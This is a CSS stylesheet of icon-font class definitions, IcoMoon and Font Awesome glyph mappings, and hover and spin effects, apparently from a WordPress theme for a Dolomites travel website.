.fa-icon-youtube-play:before {
	content: "\f16a"
}
.fa-icon-dropbox:before {
	content: "\f16b"
}
.fa-icon-stackexchange:before {
	content: "\f16c"
}
.fa-icon-instagram:before {
	content: "\f16d"
}
.fa-icon-flickr:before {
	content: "\f16e"
}
.fa-icon-adn:before {
	content: "\f170"
}
.fa-icon-bitbucket:before {
	content: "\f171"
}
.fa-icon-bitbucket-sign:before {
	content: "\f172"
}
.fa-icon-tumblr:before {
	content: "\f173"
}
.fa-icon-tumblr-sign:before {
	content: "\f174"
}
.fa-icon-long-arrow-down:before {
	content: "\f175"
}
.fa-icon-long-arrow-up:before {
	content: "\f176"
}
.fa-icon-long-arrow-left:before {
	content: "\f177"
}
.fa-icon-long-arrow-right:before {
	content: "\f178"
}
.fa-icon-apple:before {
	content: "\f179"
}
.fa-icon-windows:before {
	content: "\f17a"
}
.fa-icon-android:before {
	content: "\f17b"
}
.fa-icon-linux:before {
	content: "\f17c"
}
.fa-icon-dribbble:before {
	content: "\f17d"
}
.fa-icon-skype:before {
	content: "\f17e"
}
.fa-icon-foursquare:before {
	content: "\f180"
}
.fa-icon-trello:before {
	content: "\f181"
}
.fa-icon-female:before {
	content: "\f182"
}
.fa-icon-male:before {
	content: "\f183"
}
.fa-icon-gittip:before {
	content: "\f184"
}
.fa-icon-sun:before {
	content: "\f185"
}
.fa-icon-moon:before {
	content: "\f186"
}
.fa-icon-archive:before {
	content: "\f187"
}
.fa-icon-bug:before {
	content: "\f188"
}
.fa-icon-vk:before {
	content: "\f189"
}
.fa-icon-weibo:before {
	content: "\f18a"
}
.fa-icon-renren:before {
	content: "\f18b"
}
@font-face {
	font-family: 'moon';
	src: url("../fonts/icomoon.eot");
	src: url("../fonts/icomoon.eot?#iefix") format("embedded-opentype"), url("../fonts/icomoon.svg#moon") format("svg"), url("../fonts/icomoon.woff") format("woff"), url("../fonts/icomoon.ttf") format("truetype");
	font-weight: normal;
	font-style: normal
}
a [class*="im-icon-"], a [class*=" im-icon-"] {
	cursor: pointer;
	outline: 0 !important
}
[class*="im-icon-"], [class*=" im-icon-"] {
cursor:default
}
[class*="im-icon-"]:before, [class*=" im-icon-"]:before {
	font-family: 'moon';
	speak: none;
	font-style: normal;
	font-weight: normal;
	line-height: 1;
	text-decoration: none;
	-webkit-font-smoothing: antialiased
}
ul.icons {
	list-style: none !important
}
[class*="im-icon-"].pull-right, [class*=" im-icon-"].pull-right {
	float: right;
	padding: 0px 0px 0px 15px
}
[class*="im-icon-"].pull-left, [class*=" im-icon-"].pull-left {
	float: left;
	padding: 0px 15px 0px 0px
}
[class*="im-icon-"].spin {
	display: inline-block;
	-moz-animation: spin 2s infinite linear;
	-o-animation: spin 2s infinite linear;
	-webkit-animation: spin 2s infinite linear;
	animation: spin 2s infinite linear
}
[class*="im-icon-"].hover-fade {
	padding: 0 5px;
	opacity: 1;
	filter: alpha(opacity=100);
	-webkit-transition: all 0.5s ease-out;
	-moz-transition: all 0.5s ease-out;
	transition: all 0.5s ease-out
}
[class*="im-icon-"].hover-fade:hover {
	opacity: 0.65;
	filter: alpha(opacity=65);
	-webkit-transition: all 0.4s ease-in-out;
	-moz-transition: all 0.4s ease-in-out;
	transition: all 0.4s ease-in-out
}
[class*="im-icon-"].icon-background, [class*="im-icon-"].metro-background {
	color: #fff;
	display: inline-block;
	padding: 0.09em 0 0;
	overflow: hidden;
	max-width: 2.4em;
	padding-right: 0;
	max-height: 2.09em;
	text-align: center;
	text-decoration: none;
	white-space: nowrap;
	-moz-user-select: none;
	-webkit-user-select: none;
	user-select: none
}
[class*="im-icon-"].icon-background {
	border: 1px solid #777;
	border-color: rgba(0,0,0,0.2);
	border-bottom-color: #333;
	border-bottom-color: rgba(0,0,0,0.4);
	background-image: -moz-linear-gradient(top, rgba(255,255,255,0.1) 0%, rgba(255,255,255,0.05) 49%, rgba(0,0,0,0.05) 51%, rgba(0,0,0,0.1) 100%);
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(255,255,255,0.1)), color-stop(49%, rgba(255,255,255,0.05)), color-stop(51%, rgba(0,0,0,0.05)), color-stop(100%, rgba(0,0,0,0.1)));
	background-image: -webkit-linear-gradient(top, rgba(255,255,255,0.1) 0%, rgba(255,255,255,0.05) 49%, rgba(0,0,0,0.05) 51%, rgba(0,0,0,0.1) 100%);
	background-image: -o-linear-gradient(top, rgba(255,255,255,0.1) 0%, rgba(255,255,255,0.05) 49%, rgba(0,0,0,0.05) 51%, rgba(0,0,0,0.1) 100%);
	background-image: -ms-linear-gradient(top, rgba(255,255,255,0.1) 0%, rgba(255,255,255,0.05) 49%, rgba(0,0,0,0.05) 51%, rgba(0,0,0,0.1) 100%);
	background-image: linear-gradient(to bottom, rgba(255,255,255,0.1) 0%, rgba(255,255,255,0.05) 49%, rgba(0,0,0,0.05) 51%, rgba(0,0,0,0.1) 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#1affffff', endColorstr='#1a000000', GradientType=0 );
	-moz-box-shadow: inset 0 0.08em 0 rgba(255,255,255,0.4), inset 0 0 0.1em rgba(255,255,255,0.9);
	-webkit-box-shadow: inset 0 0.08em 0 rgba(255,255,255,0.4), inset 0 0 0.1em rgba(255,255,255,0.9);
	box-shadow: inset 0 0.08em 0 rgba(255,255,255,0.4), inset 0 0 0.1em rgba(255,255,255,0.9);
	-moz-border-radius: .3em;
	-webkit-border-radius: .3em;
	border-radius: .3em
}
[class*="im-icon-"].icon-background:before {
	content: "";
	float: left;
	font-size: 120%;
	line-height: 1.65;
	font-style: normal;
	font-weight: normal;
	margin: 0 0.5em 0 0;
	text-align: center;
	text-decoration: none;
	text-transform: none;
	padding: 0;
	width: 2em;
	height: 2em;
	border: none;
	box-shadow: none;
	-moz-font-smoothing: antialiased;
	-webkit-font-smoothing: antialiased;
	font-smoothing: antialiased
}
[class*="im-icon-"].metro-background:before {
	content: "";
	float: left;
	font-size: 120%;
	line-height: 1.65;
	font-style: normal;
	font-weight: normal;
	margin: 0 0.5em 0 0;
	text-align: center;
	text-decoration: none;
	text-transform: none;
	padding: 0;
	width: 2em;
	height: 2em;
	border: none;
	box-shadow: none;
	-moz-font-smoothing: antialiased;
	-webkit-font-smoothing: antialiased;
	font-smoothing: antialiased
}
[class*="im-icon-"].hover-show-color {
	padding: 0 6px;
	color: #ccc !important;
	-webkit-transition: all 0.5s ease-out;
	-moz-transition: all 0.5s ease-out;
	transition: all 0.5s ease-out
}
[class*="im-icon-"].hover-show-color:hover {
	color: inherit !important;
	-webkit-transition: all 0.4s ease-in-out;
	-moz-transition: all 0.4s ease-in-out;
	transition: all 0.4s ease-in-out
}
[class*="im-icon-"].hover-show-color-bg {
	color: #666 !important;
	border: 1px solid #aaa;
	border-color: rgba(0,0,0,0.3);
	border-bottom-color: #777;
	border-bottom-color: rgba(0,0,0,0.5);
	text-shadow: 0 1px 0 #fff;
	background-image: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0) 1%, rgba(0,0,0,0.07) 100%);
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0,0,0,0)), color-stop(1%, rgba(0,0,0,0)), color-stop(100%, rgba(0,0,0,0.07)));
	background-image: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0) 1%, rgba(0,0,0,0.07) 100%);
	background-image: -o-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0) 1%, rgba(0,0,0,0.07) 100%);
	background-image: -ms-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0) 1%, rgba(0,0,0,0.07) 100%);
	background-image: linear-gradient(to bottom, rgba(0,0,0,0) 0%, rgba(0,0,0,0) 1%, rgba(0,0,0,0.07) 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#12000000', GradientType=0 );
	-moz-box-shadow: inset 0 0.08em 0 rgba(255,255,255,0.7), inset 0 0 0.08em rgba(255,255,255,0.5);
	-webkit-box-shadow: inset 0 0.08em 0 rgba(255,255,255,0.7), inset 0 0 0.08em rgba(255,255,255,0.5);
	box-shadow: inset 0 0.08em 0 rgba(255,255,255,0.7), inset 0 0 0.08em rgba(255,255,255,0.5)
}
[class*="im-icon-"].hover-show-color-bg:hover {
	color: inherit !important;
	-webkit-transition: all 0.3s ease-in;
	-moz-transition: all 0.3s ease-in;
	transition: all 0.3s ease-in
}
[class*="im-icon-"].hover-show-color-metro-bg {
	color: #B5B5B5 !important;
	background-color: #F7F7F7;
	margin-bottom: -5px;
	margin-left: -1px
}
[class*="im-icon-"].hover-show-color-metro-bg.moon-dribbble-3 {
	margin-right: -1px
}
[class*="im-icon-"].hover-show-color-metro-bg:hover {
	color: #fff !important;
	background-color: inherit !important;
	-webkit-transition: all 0.3s ease-in;
	-moz-transition: all 0.3s ease-in;
	transition: all 0.3s ease-in
}
@-moz-keyframes spin {
0% {
-moz-transform:rotate(0deg)
}
100% {
-moz-transform:rotate(359deg)
}
}
@-webkit-keyframes spin {
0% {
-webkit-transform:rotate(0deg)
}
100% {
-webkit-transform:rotate(359deg)
}
}
@-o-keyframes spin {
0% {
-o-transform:rotate(0deg)
}
100% {
-o-transform:rotate(359deg)
}
}
@-ms-keyframes spin {
0% {
-ms-transform:rotate(0deg)
}
100% {
-ms-transform:rotate(359deg)
}
}
@keyframes spin {
0% {
transform:rotate(0deg)
}
100% {
transform:rotate(359deg)
}
}
@-moz-document url-prefix() {
.icon-spin {
height:.9em
}
}
.im-icon-home {
	background-color:#fcb420;
	width:100px;
	height:100px;
	float:left;
	margin-right:15px;
	background-image:url(https://www.basecampdolomites.com/wp-content/themes/im-yeti/images/gepaeck.png);
	margin-bottom:40px;
}
.im-icon-home-2 {
	background-color:#fcb420;
	width:100px;
	height:100px;
	float:left;
	margin-right:15px;
	background-image:url(https://www.basecampdolomites.com/wp-content/themes/im-yeti/images/tour.png);
	margin-bottom:40px;
}
.im-icon-home-3 {
	background-color:#fcb420;
	width:100px;
	height:100px;
	float:left;
	margin-right:15px;
	background-image:url(https://www.basecampdolomites.com/wp-content/themes/im-yeti/images/taxi.png);
	margin-bottom:40px;
}
.im-icon-home-4 {
	background-color:#fcb420;
	width:100px;
	height:100px;
	float:left;
	margin-right:15px;
	background-image:url(https://www.basecampdolomites.com/wp-content/themes/im-yeti/images/verleih.png);
	margin-bottom:40px;
}
.im-icon-home-5 {
	background-color:#98bc38;
	width:100px;
	height:100px;
	float:left;
	margin-right:15px;
	background-image:url(https://www.basecampdolomites.com/wp-content/themes/im-yeti/images/gepaeck.png);
	margin-bottom:40px;
}
.im-icon-home-6 {
	background-color:#98bc38;
	width:100px;
	height:100px;
	float:left;
	margin-right:15px;
	background-image:url(https://www.basecampdolomites.com/wp-content/themes/im-yeti/images/kinderwagen.png);
	margin-bottom:40px;
}
.im-icon-home-7:before {
	content: "\e006"
}
.im-icon-home-8:before {
	content: "\e007"
}
.im-icon-home-9:before {
	content: "\e008"
}
.im-icon-home-10:before {
	content: "\e009"
}
.im-icon-home-11:before {
	content: "\e00a"
}
.im-icon-office:before {
	content: "\e00b"
}
.im-icon-newspaper:before {
	content: "\e00c"
}
.im-icon-pencil:before {
	content: "\e00d"
}
.im-icon-pencil-2:before {
	content: "\e00e"
}
.im-icon-pencil-3:before {
	content: "\e00f"
}
.im-icon-pencil-4:before {
	content: "\e010"
}
.im-icon-pencil-5:before {
	content: "\e011"
}
.im-icon-pencil-6:before {
	content: "\e012"
}
.im-icon-quill:before {
	content: "\e013"
}
.im-icon-quill-2:before {
	content: "\e014"
}
.im-icon-quill-3:before {
	content: "\e015"
}
.im-icon-pen:before {
	content: "\e016"
}
.im-icon-pen-2:before {
	content: "\e017"
}
.im-icon-pen-3:before {
	content: "\e018"
}
.im-icon-pen-4:before {
	content: "\e019"
}
.im-icon-pen-5:before {
	content: "\e01a"
}
.im-icon-marker:before {
	content: "\e01b"
}
.im-icon-home-12:before {
	content: "\e01c"
}
.im-icon-marker-2:before {
	content: "\e01d"
}
.im-icon-blog:before {
	content: "\e01e"
}
.im-icon-blog-2:before {
	content: "\e01f"
}
.im-icon-brush:before {
	content: "\e020"
}
.im-icon-palette:before {
	content: "\e021"
}
.im-icon-palette-2:before {
	content: "\e022"
}
.im-icon-eyedropper:before {
	content: "\e023"
}
.im-icon-eyedropper-2:before {
	content: "\e024"
}
.im-icon-droplet:before {
	content: "\e025"
}
.im-icon-droplet-2:before {
	content: "\e026"
}
.im-icon-droplet-3:before {
	content: "\e027"
}
.im-icon-droplet-4:before {
	content: "\e028"
}
.im-icon-paint-format:before {
	content: "\e029"
}
.im-icon-paint-format-2:before {
	content: "\e02a"
}
.im-icon-image:before {
	content: "\e02b"
}
.im-icon-image-2:before {
	content: "\e02c"
}
.im-icon-image-3:before {
	content: "\e02d"
}
.im-icon-images:before {
	content: "\e02e"
}
.im-icon-image-4:before {
	content: "\e02f"
}
.im-icon-image-5:before {
	content: "\e030"
}
.im-icon-image-6:before {
	content: "\e031"
}
.im-icon-images-2:before {
	content: "\e032"
}
.im-icon-image-7:before {
	content: "\e033"
}
.im-icon-camera:before {
	content: "\e034"
}
.im-icon-camera-2:before {
	content: "\e035"
}
.im-icon-camera-3:before {
	content: "\e036"
}
.im-icon-camera-4:before {
	content: "\e037"
}
.im-icon-music:before {
	content: "\e038"
}
.im-icon-music-2:before {
	content: "\e039"
}
.im-icon-music-3:before {
	content: "\e03a"
}
.im-icon-music-4:before {
	content: "\e03b"
}
.im-icon-music-5:before {
	content: "\e03c"
}
.im-icon-music-6:before {
	content: "\e03d"
}
.im-icon-piano:before {
	content: "\e03e"
}
.im-icon-guitar:before {
	content: "\e03f"
}
.im-icon-headphones:before {
	content: "\e040"
}
.im-icon-headphones-2:before {
	content: "\e041"
}
.im-icon-play:before {
	content: "\e042"
}
.im-icon-play-2:before {
	content: "\e043"
}
.im-icon-movie:before {
	content: "\e044"
}
.im-icon-movie-2:before {
	content: "\e045"
}
.im-icon-movie-3:before {
	content: "\e046"
}
.im-icon-film:before {
	content: "\e047"
}
.im-icon-film-2:before {
	content: "\e048"
}
.im-icon-film-3:before {
	content: "\e049"
}
.im-icon-film-4:before {
	content: "\e04a"
}
.im-icon-camera-5:before {
	content: "\e04b"
}
.im-icon-camera-6:before {
	content: "\e04c"
}
.im-icon-camera-7:before {
	content: "\e04d"
}
.im-icon-camera-8:before {
	content: "\e04e"
}
.im-icon-camera-9:before {
	content: "\e04f"
}
.im-icon-dice:before {
	content: "\e050"
}
.im-icon-gamepad:before {
	content: "\e051"
}
.im-icon-gamepad-2:before {
	content: "\e052"
}
.im-icon-gamepad-3:before {
	content: "\e053"
}
.im-icon-pacman:before {
	content: "\e054"
}
.im-icon-spades:before {
	content: "\e055"
}
.im-icon-clubs:before {
	content: "\e056"
}
.im-icon-diamonds:before {
	content: "\e057"
}
.im-icon-king:before {
	content: "\e058"
}
.im-icon-queen:before {
	content: "\e059"
}
.im-icon-rock:before {
	content: "\e05a"
}
.im-icon-bishop:before {
	content: "\e05b"
}
.im-icon-knight:before {
	content: "\e05c"
}
.im-icon-pawn:before {
	content: "\e05d"
}
.im-icon-chess:before {
	content: "\e05e"
}
.im-icon-bullhorn:before {
	content: "\e05f"
}
.im-icon-megaphone:before {
	content: "\e060"
}
.im-icon-new:before {
	content: "\e061"
}
.im-icon-connection:before {
	content: "\e062"
}
.im-icon-connection-2:before {
	content: "\e063"
}
.im-icon-podcast:before {
	content: "\e064"
}
.im-icon-radio:before {
	content: "\e065"
}
.im-icon-feed:before {
	content: "\e066"
}
.im-icon-connection-3:before {
	content: "\e067"
}
.im-icon-radio-2:before {
	content: "\e068"
}
.im-icon-podcast-2:before {
	content: "\e069"
}
.im-icon-podcast-3:before {
	content: "\e06a"
}
.im-icon-mic:before {
	content: "\e06b"
}
.im-icon-mic-2:before {
	content: "\e06c"
}
.im-icon-mic-3:before {
	content: "\e06d"
}
.im-icon-mic-4:before {
	content: "\e06e"
}
.im-icon-mic-5:before {
	content: "\e06f"
}
.im-icon-book:before {
	content: "\e070"
}
.im-icon-book-2:before {
	content: "\e071"
}
.im-icon-books:before {
	content: "\e072"
}
.im-icon-reading:before {
	content: "\e073"
}
.im-icon-library:before {
	content: "\e074"
}
.im-icon-library-2:before {
	content: "\e075"
}
.im-icon-graduation:before {
	content: "\e076"
}
.im-icon-file:before {
	content: "\e077"
}
.im-icon-profile:before {
	content: "\e078"
}
.im-icon-file-2:before {
	content: "\e079"
}
.im-icon-file-3:before {
	content: "\e07a"
}
.im-icon-file-4:before {
	content: "\e07b"
}
.im-icon-file-5:before {
	content: "\e07c"
}
.im-icon-file-6:before {
	content: "\e07d"
}
.im-icon-files:before {
	content: "\e07e"
}
.im-icon-file-plus:before {
	content: "\e07f"
}
.im-icon-file-minus:before {
	content: "\e080"
}
.im-icon-file-download:before {
	content: "\e081"
}
.im-icon-file-upload:before {
	content: "\e082"
}
.im-icon-file-check:before {
	content: "\e083"
}
.im-icon-file-remove:before {
	content: "\e084"
}
.im-icon-file-7:before {
	content: "\e085"
}
.im-icon-file-8:before {
	content: "\e086"
}
.im-icon-file-plus-2:before {
	content: "\e087"
}
.im-icon-file-minus-2:before {
	content: "\e088"
}
.im-icon-file-download-2:before {
	content: "\e089"
}
.im-icon-file-upload-2:before {
	content: "\e08a"
}
.im-icon-file-check-2:before {
	content: "\e08b"
}
.im-icon-file-remove-2:before {
	content: "\e08c"
}
.im-icon-file-9:before {
	content: "\e08d"
}
.im-icon-copy:before {
	content: "\e08e"
}
.im-icon-copy-2:before {
	content: "\e08f"
}
.im-icon-copy-3:before {
	content: "\e090"
}
.im-icon-copy-4:before {
	content: "\e091"
}
.im-icon-paste:before {
	content: "\e092"
}
.im-icon-paste-2:before {
	content: "\e093"
}
.im-icon-paste-3:before {
	content: "\e094"
}
.im-icon-stack:before {
	content: "\e095"
}
.im-icon-stack-2:before {
	content: "\e096"
}
.im-icon-stack-3:before {
	content: "\e097"
}
.im-icon-folder:before {
	content: "\e098"
}
.im-icon-folder-download:before {
	content: "\e099"
}
.im-icon-folder-upload:before {
	content: "\e09a"
}
.im-icon-folder-plus:before {
	content: "\e09b"
}
.im-icon-folder-plus-2:before {
	content: "\e09c"
}
.im-icon-folder-minus:before {
	content: "\e09d"
}
.im-icon-folder-minus-2:before {
	content: "\e09e"
}
.im-icon-folder8:before {
	content: "\e09f"
}
.im-icon-folder-remove:before {
	content: "\e0a0"
}
.im-icon-folder-2:before {
	content: "\e0a1"
}
.im-icon-folder-open:before {
	content: "\e0a2"
}
.im-icon-folder-3:before {
	content: "\e0a3"
}
.im-icon-folder-4:before {
	content: "\e0a4"
}
.im-icon-folder-plus-3:before {
	content: "\e0a5"
}
.im-icon-folder-minus-3:before {
	content: "\e0a6"
}
.im-icon-folder-plus-4:before {
	content: "\e0a7"
}
.im-icon-folder-remove-2:before {
	content: "\e0a8"
}
.im-icon-folder-download-2:before {
	content: "\e0a9"
}
.im-icon-folder-upload-2:before {
	content: "\e0aa"
}
.im-icon-folder-download-3:before {
	content: "\e0ab"
}
.im-icon-folder-upload-3:before {
	content: "\e0ac"
}
.im-icon-folder-5:before {
	content: "\e0ad"
}
.im-icon-folder-open-2:before {
	content: "\e0ae"
}
.im-icon-folder-6:before {
	content: "\e0af"
}
.im-icon-folder-open-3:before {
	content: "\e0b0"
}
.im-icon-certificate:before {
	content: "\e0b1"
}
.im-icon-cc:before {
	content: "\e0b2"
}
.im-icon-tag:before {
	content: "\e0b3"
}
.im-icon-tag-2:before {
	content: "\e0b4"
}
.im-icon-tag-3:before {
	content: "\e0b5"
}
.im-icon-tag-4:before {
	content: "\e0b6"
}
.im-icon-tag-5:before {
	content: "\e0b7"
}
.im-icon-tag-6:before {
	content: "\e0b8"
}
.im-icon-tag-7:before {
	content: "\e0b9"
}
.im-icon-tags:before {
	content: "\e0ba"
}
.im-icon-tags-2:before {
	content: "\e0bb"
}
.im-icon-tag-8:before {
	content: "\e0bc"
}
.im-icon-barcode:before {
	content: "\e0bd"
}
.im-icon-barcode-2:before {
	content: "\e0be"
}
.im-icon-qrcode:before {
	content: "\e0bf"
}
.im-icon-ticket:before {
	content: "\e0c0"
}
.im-icon-cart:before {
	content: "\e0c1"
}
.im-icon-cart-2:before {
	content: "\e0c2"
}
.im-icon-cart-3:before {
	content: "\e0c3"
}
.im-icon-cart-4:before {
	content: "\e0c4"
}
.im-icon-cart-5:before {
	content: "\e0c5"
}
.im-icon-cart-6:before {
	content: "\e0c6"
}
.im-icon-cart-7:before {
	content: "\e0c7"
}
.im-icon-cart-plus:before {
	content: "\e0c8"
}
.im-icon-cart-minus:before {
	content: "\e0c9"
}
.im-icon-cart-add:before {
	content: "\e0ca"
}
.im-icon-cart-remove:before {
	content: "\e0cb"
}
.im-icon-cart-checkout:before {
	content: "\e0cc"
}
.im-icon-cart-remove-2:before {
	content: "\e0cd"
}
.im-icon-basket:before {
	content: "\e0ce"
}
.im-icon-basket-2:before {
	content: "\e0cf"
}
.im-icon-bag:before {
	content: "\e0d0"
}
.im-icon-bag-2:before {
	content: "\e0d1"
}
.im-icon-bag-3:before {
	content: "\e0d2"
}
.im-icon-coin:before {
	content: "\e0d3"
}
.im-icon-coins:before {
	content: "\e0d4"
}
.im-icon-credit:before {
	content: "\e0d5"
}
.im-icon-credit-2:before {
	content: "\e0d6"
}
.im-icon-calculate:before {
	content: "\e0d7"
}
.im-icon-calculate-2:before {
	content: "\e0d8"
}
.im-icon-support:before {
	content: "\e0d9"
}
.im-icon-phone:before {
	content: "\e0da"
}
.im-icon-phone-2:before {
	content: "\e0db"
}
.im-icon-phone-3:before {
	content: "\e0dc"
}
.im-icon-phone-4:before {
	content: "\e0dd"
}
.im-icon-contact-add:before {
	content: "\e0de"
}
.im-icon-contact-remove:before {
	content: "\e0df"
}
.im-icon-contact-add-2:before {
	content: "\e0e0"
}
.im-icon-contact-remove-2:before {
	content: "\e0e1"
}
.im-icon-call-incoming:before {
	content: "\e0e2"
}
.im-icon-call-outgoing:before {
	content: "\e0e3"
}
.im-icon-phone-5:before {
	content: "\e0e4"
}
.im-icon-phone-6:before {
	content: "\e0e5"
}
.im-icon-phone-hang-up:before {
	content: "\e0e6"
}
.im-icon-phone-hang-up-2:before {
	content: "\e0e7"
}
.im-icon-address-book:before {
	content: "\e0e8"
}
.im-icon-address-book-2:before {
	content: "\e0e9"
}
.im-icon-notebook:before {
	content: "\e0ea"
}
.im-icon-envelop:before {
	content: "\e0eb"
}
.im-icon-envelop-2:before {
	content: "\e0ec"
}
.im-icon-mail-send:before {
	content: "\e0ed"
}
.im-icon-envelop-opened:before {
	content: "\e0ee"
}
.im-icon-envelop-3:before {
	content: "\e0ef"
}
.im-icon-pushpin:before {
	content: "\e0f0"
}
.im-icon-location:before {
	content: "\e0f1"
}
.im-icon-location-2:before {
	content: "\e0f2"
}
.im-icon-location-3:before {
	content: "\e0f3"
}
.im-icon-location-4:before {
	content: "\e0f4"
}
.im-icon-location-5:before {
	content: "\e0f5"
}
.im-icon-location-6:before {
	content: "\e0f6"
}
.im-icon-location-7:before {
	content: "\e0f7"
}
.im-icon-compass:before {
	content: "\e0f8"
}
.im-icon-compass-2:before {
	content: "\e0f9"
}
.im-icon-map:before {
	content: "\e0fa"
}
.im-icon-map-2:before {
	content: "\e0fb"
}
.im-icon-map-3:before {
	content: "\e0fc"
}
.im-icon-map-4:before {
	content: "\e0fd"
}
.im-icon-direction:before {
	content: "\e0fe"
}
.im-icon-history:before {
	content: "\e0ff"
}
.im-icon-history-2:before {
	content: "\e100"
}
.im-icon-clock:before {
	content: "\e101"
}
.im-icon-clock-2:before {
	content: "\e102"
}
.im-icon-clock-3:before {
	content: "\e103"
}
.im-icon-clock-4:before {
	content: "\e104"
}
.im-icon-watch:before {
	content: "\e105"
}
.im-icon-clock-5:before {
	content: "\e106"
}
.im-icon-clock-6:before {
	content: "\e107"
}
.im-icon-clock-7:before {
	content: "\e108"
}
.im-icon-alarm:before {
	content: "\e109"
}
.im-icon-alarm-2:before {
	content: "\e10a"
}
.im-icon-bell:before {
	content: "\e10b"
}
.im-icon-bell-2:before {
	content: "\e10c"
}
.im-icon-alarm-plus:before {
	content: "\e10d"
}
.im-icon-alarm-minus:before {
	content: "\e10e"
}
.im-icon-alarm-check:before {
	content: "\e10f"
}
.im-icon-alarm-cancel:before {
	content: "\e110"
}
.im-icon-stopwatch:before {
	content: "\e111"
}
.im-icon-calendar:before {
	content: "\e112"
}
.im-icon-calendar-2:before {
	content: "\e113"
}
.im-icon-calendar-3:before {
	content: "\e114"
}
.im-icon-calendar-4:before {
	content: "\e115"
}
.im-icon-calendar-5:before {
	content: "\e116"
}
.im-icon-print:before {
	content: "\e117"
}
.im-icon-print-2:before {
	content: "\e118"
}
.im-icon-print-3:before {
	content: "\e119"
}
.im-icon-mouse:before {
	content: "\e11a"
}
.im-icon-mouse-2:before {
	content: "\e11b"
}
.im-icon-mouse-3:before {
	content: "\e11c"
}
.im-icon-mouse-4:before {
	content: "\e11d"
}
.im-icon-keyboard:before {
	content: "\e11e"
}
.im-icon-keyboard-2:before {
	content: "\e11f"
}
.im-icon-screen:before {
	content: "\e120"
}
.im-icon-screen-2:before {
	content: "\e121"
}
.im-icon-screen-3:before {
	content: "\e122"
}
.im-icon-screen-4:before {
	content: "\e123"
}
.im-icon-laptop:before {
	content: "\e124"
}
.im-icon-mobile:before {
	content: "\e125"
}
.im-icon-mobile-2:before {
	content: "\e126"
}
.im-icon-tablet:before {
	content: "\e127"
}
.im-icon-mobile-3:before {
	content: "\e128"
}
.im-icon-tv:before {
	content: "\e129"
}
.im-icon-cabinet:before {
	content: "\e12a"
}
.im-icon-archive:before {
	content: "\e12b"
}
.im-icon-drawer:before {
	content: "\e12c"
}
.im-icon-drawer-2:before {
	content: "\e12d"
}
.im-icon-drawer-3:before {
	content: "\e12e"
}
.im-icon-box:before {
	content: "\e12f"
}
.im-icon-box-add:before {
	content: "\e130"
}
.im-icon-box-remove:before {
	content: "\e131"
}
.im-icon-download:before {
	content: "\e132"
}
.im-icon-upload:before {
	content: "\e133"
}
.im-icon-disk:before {
	content: "\e134"
}
.im-icon-cd:before {
	content: "\e135"
}
.im-icon-storage:before {
	content: "\e136"
}
.im-icon-storage-2:before {
	content: "\e137"
}
.im-icon-database:before {
	content: "\e138"
}
.im-icon-database-2:before {
	content: "\e139"
}
.im-icon-database-3:before {
	content: "\e13a"
}
.im-icon-undo:before {
	content: "\e13b"
}
.im-icon-redo:before {
	content: "\e13c"
}
.im-icon-rotate:before {
	content: "\e13d"
}
.im-icon-rotate-2:before {
	content: "\e13e"
}
.im-icon-flip:before {
	content: "\e13f"
}
.im-icon-flip-2:before {
	content: "\e140"
}
.im-icon-unite:before {
	content: "\e141"
}
.im-icon-subtract:before {
	content: "\e142"
}
.im-icon-interset:before {
	content: "\e143"
}
.im-icon-exclude:before {
	content: "\e144"
}
.im-icon-align-left:before {
	content: "\e145"
}
.im-icon-align-center-horizontal:before {
	content: "\e146"
}
.im-icon-align-right:before {
	content: "\e147"
}
.im-icon-align-top:before {
	content: "\e148"
}
.im-icon-align-center-vertical:before {
	content: "\e149"
}
.im-icon-align-bottom:before {
	content: "\e14a"
}
.im-icon-undo-2:before {
	content: "\e14b"
}
.im-icon-redo-2:before {
	content: "\e14c"
}
.im-icon-forward:before {
	content: "\e14d"
}
.im-icon-reply:before {
	content: "\e14e"
}
.im-icon-reply-2:before {
	content: "\e14f"
}
.im-icon-bubble:before {
	content: "\e150"
}
.im-icon-bubbles:before {
	content: "\e151"
}
.im-icon-bubbles-2:before {
	content: "\e152"
}
.im-icon-bubble-2:before {
	content: "\e153"
}
.im-icon-bubbles-3:before {
	content: "\e154"
}
.im-icon-bubbles-4:before {
	content: "\e155"
}
.im-icon-bubble-notification:before {
	content: "\e156"
}
.im-icon-bubbles-5:before {
	content: "\e157"
}
.im-icon-bubbles-6:before {
	content: "\e158"
}
.im-icon-bubble-3:before {
	content: "\e159"
}
.im-icon-bubble-dots:before {
	content: "\e15a"
}
.im-icon-bubble-4:before {
	content: "\e15b"
}
.im-icon-bubble-5:before {
	content: "\e15c"
}
.im-icon-bubble-dots-2:before {
	content: "\e15d"
}
.im-icon-bubble-6:before {
	content: "\e15e"
}
.im-icon-bubble-7:before {
	content: "\e15f"
}
.im-icon-bubble-8:before {
	content: "\e160"
}
.im-icon-bubbles-7:before {
	content: "\e161"
}
.im-icon-bubble-9:before {
	content: "\e162"
}
.im-icon-bubbles-8:before {
	content: "\e163"
}
.im-icon-bubble-10:before {
	content: "\e164"
}
.im-icon-bubble-dots-3:before {
	content: "\e165"
}
.im-icon-bubble-11:before {
	content: "\e166"
}
.im-icon-bubble-12:before {
	content: "\e167"
}
.im-icon-bubble-dots-4:before {
	content: "\e168"
}
.im-icon-bubble-13:before {
	content: "\e169"
}
.im-icon-bubbles-9:before {
	content: "\e16a"
}
.im-icon-bubbles-10:before {
	content: "\e16b"
}
.im-icon-bubble-blocked:before {
	content: "\e16c"
}
.im-icon-bubble-quote:before {
	content: "\e16d"
}
.im-icon-bubble-user:before {
	content: "\e16e"
}
.im-icon-bubble-check:before {
	content: "\e16f"
}
.im-icon-bubble-video-chat:before {
	content: "\e170"
}
.im-icon-bubble-link:before {
	content: "\e171"
}
.im-icon-bubble-locked:before {
	content: "\e172"
}
.im-icon-bubble-star:before {
	content: "\e173"
}
.im-icon-bubble-heart:before {
	content: "\e174"
}
.im-icon-bubble-paperclip:before {
	content: "\e175"
}
.im-icon-bubble-cancel:before {
	content: "\e176"
}
.im-icon-bubble-plus:before {
	content: "\e177"
}
.im-icon-bubble-minus:before {
	content: "\e178"
}
